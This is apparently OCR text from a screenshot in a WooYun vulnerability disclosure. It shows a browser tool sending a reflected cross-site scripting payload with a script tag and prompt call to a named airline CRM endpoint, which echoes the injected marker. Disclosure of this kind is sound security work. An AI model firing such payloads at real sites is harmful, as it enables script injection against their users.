 正在查询航班
crm.airkunming.com/convert/loading
百度 <Ctrl+K>
最常访问
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://crm.airkunming.com/convert/loading
Enable Post data Enable Referrer
Post data
dstCity=SZX%27%22()%26%25%3Cacx%3E%3CScRiPt%20%3Eprompt(/V1ct0r/)%3C/ScRiPt%3E&dstCityLabel=%e4%b8%ad%e6%96%87/
orgCityLabel=%e4%b8%ad%e6%96%87/%e6%8b%bc%e9%9f%b3
/V1ct0r/
确定 取消
为旅客创造愉悦的旅程
航班信息查询中，请稍候
www.wooyun.org